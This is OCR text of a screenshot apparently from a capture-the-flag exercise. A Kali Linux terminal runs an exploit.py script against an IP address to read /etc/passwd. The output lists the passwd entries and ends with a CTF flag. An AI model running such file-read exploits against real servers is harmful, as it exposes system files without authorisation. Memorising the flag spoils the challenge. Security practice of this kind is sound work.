 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
kali-linux-2022.3-vmware...
Type here to search
My Computer
kali-linux-2022.3-vmwar
1 2 3 4
10:50
Trash
File System
Home
aaa.txt
dirsearch
exploit.py
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py http://34.89.210.219:31944/ /etc/passwd
(True, 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/s
bin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sb
in/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games
:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7
:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/v
ar/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/
var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/u
sr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41
:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobo
dy:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:10
0:103:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-networ
k:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsyst
emd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsy
stemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false\nmessa
gebus:x:104:108::/var/run/dbus:/bin/false\nCTF{265b92ed0091f139fdcd438196426f
205fed9b14bce765bafd8344b1d96183e5}\n')
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ
7:50 AM
3/13/2024
1